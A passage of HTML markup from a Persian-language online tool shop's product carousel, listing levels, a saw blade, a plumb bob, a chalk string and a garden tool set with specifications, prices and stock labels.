					<a href="https://abzartm.com/product/level-20-cm-nolan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2547" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2547" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;تراز 20 سانت نولان&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2547" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/level-20-cm-nolan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2547"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-2566 status-publish last outofstock product_cat-tools-agriculture-and-horticulture product_cat-level product_cat-manual-alignment product_tag-2286 product_tag-ask product_tag-ask-sl400 has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="2566">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/" class="product-image-link" tabindex="-1" aria-label="ترازASK مدلSL400">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span><span class="attribute-label product-label label-term-ask label-attribute-pa_brand">ask</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ترازASK مدلSL400" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-4-rotated.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1179-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ترازASK مدلSL400" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1179-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1179.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/" data-id="2566" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/">ترازASK مدلSL400</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>ترازASK مدلSL400</h2>
<h4>مشخصات فنی</h4>
طول : 40cm

ابعاد بسته بندی : 42*6*2 cm

وزن بسته بندی : 120 gr

ابعادکالا : 400*50*20 mm

وزن کالا : 110gr

تعداد محور : سه محور				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/" data-key="f8ce9a305e" data-product-id="2566" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2566" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2566" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ترازASK مدلSL400&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2566" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/the-t-shirt-ask-mdl-sl400/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2566"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-1711 status-publish first instock product_cat-tools-agriculture-and-horticulture product_cat-chainsaw product_tag-1554 product_tag-1423 product_tag-1422 product_tag-1741 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1711">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/mt-sun-disk-saw-blade/" class="product-image-link" tabindex="-1" aria-label="تیغ اره دیسکی ام تی سون ">
			<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/09/1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تیغ اره دیسکی ام تی سون " decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/09/1-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/09/1-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/09/1-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/09/1-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/09/1.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/09/2-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پک تیغ اره دیسکی ام تی سون " decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/09/2-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/09/2-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/09/2-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/09/2-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/09/2.png 400w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/mt-sun-disk-saw-blade/" data-id="1711" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/mt-sun-disk-saw-blade/">تیغ اره دیسکی ام تی سون </a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>379,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h5>تیغ اره دیسکی ام تی سون</h5>
<h5><span style="font-size: 14pt">مشخصات فنی
</span></h5>
کاربری : چوب

جنس تیغه : HSS

اندازه تیغه : 5.8

تعداد تیغه در بسته بندی : 1 عدد

قطر : 100 میلی متر

حداکثر دور : 14000 RPM				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/mt-sun-disk-saw-blade/" data-key="f8ce9a305e" data-product-id="1711" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?add-to-cart=1711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1711" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;تیغ اره دیسکی ام تی سون &rdquo;" rel="nofollow" data-success_message="&quot;تیغ اره دیسکی ام تی سون &quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1711" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/mt-sun-disk-saw-blade/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1711"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-1640 status-publish last outofstock product_cat-tools-agriculture-and-horticulture product_cat-chainsaw product_tag-1585 product_tag-chainsaw-base-interface-to-mini-milling product_tag-chainsaw-base-connection-to-chain-sa-mini-milling-model-11-5 has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="1640">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/" class="product-image-link" tabindex="-1" aria-label="رابط پایه اره زنجیری به مینی فرز چاین سا مدل11.5">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/08/2-33-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="رابط پایه اره زنجیری به مینی فرز چاین سا مدل 11.5" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/08/2-33-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/08/2-33-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/08/2-33-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/08/2-33-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/08/2-33.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/08/1-26-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="رابط پایه اره زنجیری به مینی فرز چاین سا مدل 11.5" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/08/1-26-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/08/1-26-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/08/1-26-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/08/1-26-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/08/1-26.png 400w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/" data-id="1640" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/">رابط پایه اره زنجیری به مینی فرز چاین سا مدل11.5</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h5>رابط پایه اره زنجیری به مینی فرز چاین سا مدل11.5</h5>
<h5><span style="font-size: 14pt;"><span style="font-size: 12pt;">مشخصات فنی</span>
</span></h5>
کاربری : چوب
جنس تیغه : HSS
اندازه تیغه : 35 سانتیمتر
تعداد تیغه در بسته بندی : 1 عدد				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/" data-key="f8ce9a305e" data-product-id="1640" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1640" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1640" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;رابط پایه اره زنجیری به مینی فرز چاین سا مدل11.5&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1640" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/chainsaw-base-interface-to-chain-sa-mini-milling-model-11-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1640"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-1620 status-publish first outofstock product_cat-tools-agriculture-and-horticulture product_cat-level product_tag-gardening-tools product_tag-1686 product_tag-agriculture product_tag-level product_tag-1685 has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="1620">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/pocket-balance/" class="product-image-link" tabindex="-1" aria-label="تراز جیبی">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/08/1-21-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز جیبی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/08/1-21-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/08/1-21-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/08/1-21-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/08/1-21-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/08/1-21.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/08/2-29-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز جیبی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/08/2-29-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/08/2-29-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/08/2-29-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/08/2-29-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/08/2-29.png 432w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/pocket-balance/" data-id="1620" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/pocket-balance/">تراز جیبی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h5><span style="font-size: 14pt">مشخصات کلی</span></h5>
ابعاد : 40x15x15 میلی‌متر
وزن : 50 گرم
جنس : پلاستیک
تعداد محور : 1 عدد				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/pocket-balance/" data-key="f8ce9a305e" data-product-id="1620" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/pocket-balance/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1620" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1620" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;تراز جیبی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1620" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/pocket-balance/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1620"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-860 status-publish last outofstock product_cat-tools-agriculture-and-horticulture product_cat-shaghol-and-string-thread product_tag-agricultural-tools product_tag-agricultural-and-horticultural product_tag-construction-and-string-occupation product_tag-building-plumbing has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="860">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/building-plumbing/" class="product-image-link" tabindex="-1" aria-label="شاقول بنایی">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/2-18-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شاقول بنایی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/2-18-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/2-18-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/2-18-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/2-18-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/2-18.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/building-plumbing/" data-id="860" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/building-plumbing/">شاقول بنایی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3>مشخصات کلی</h3>
&nbsp;
<ul>
 	<li>ابعاد : 400*100*50 میلی‌متر</li>
</ul>
<ul>
 	<li>وزن : 400 گرم</li>
</ul>
<ul>
 	<li>جنس : فلزی</li>
</ul>
<ul>
 	<li>تعداد محو : 1 عدد</li>
</ul>
<ul>
 	<li>آهن‌ربا : دارد</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/building-plumbing/" data-key="f8ce9a305e" data-product-id="860" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/building-plumbing/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_860" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="860" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;شاقول بنایی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_860" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/building-plumbing/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="860"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-853 status-publish first outofstock product_cat-tools-agriculture-and-horticulture product_cat-shaghol-and-string-thread product_tag-agricultural-and-horticultural-tools product_tag-mri-color-string product_tag-shaghol-and-string-thread has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="853">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/mri-color-string/" class="product-image-link" tabindex="-1" aria-label="ریسمان رنگی ام آر تی">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/1-19-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ریسمان رنگی ام آر تی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/1-19-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/1-19-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/1-19-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/1-19-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/1-19.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/2-16-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پک ریسمان رنگی ام آر تی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/2-16-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/2-16-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/2-16-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/2-16-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/2-16.png 400w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/mri-color-string/" data-id="853" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/mri-color-string/">ریسمان رنگی ام آر تی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3>مشخصات</h3>
&nbsp;
<ul>
 	<li>طول : 200 سانتی متری</li>
</ul>
<ul>
 	<li>جنس : پلاستیک</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/mri-color-string/" data-key="f8ce9a305e" data-product-id="853" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/mri-color-string/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_853" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="853" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ریسمان رنگی ام آر تی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_853" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/mri-color-string/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="853"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-769 status-publish last outofstock product_cat-tools-agriculture-and-horticulture product_cat-gardening-scissors product_tag-silver-gardening-tool product_tag-silver-gardening-tools-model-gt-pr3-1 product_tag-silver-gardening-tools-model-gt-pr3-1-3-digit-set product_tag-gardening-scissors has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="769">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/" class="product-image-link" tabindex="-1" aria-label="مجموعه3 عددی سیلور مدل GTPR3-1">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span><span class="attribute-label product-label label-term-silver label-attribute-pa_brand label-with-img"><img src="https://www.abzartm.com/img/uploads/2021/04/silver-brand.png" title="silver" alt="silver" /></span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/1-6-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ابزار باغبانی سیلور مدل GTPR3-1 مجموعه 3 عددی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/1-6-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/1-6-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/1-6-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/1-6-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/1-6.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
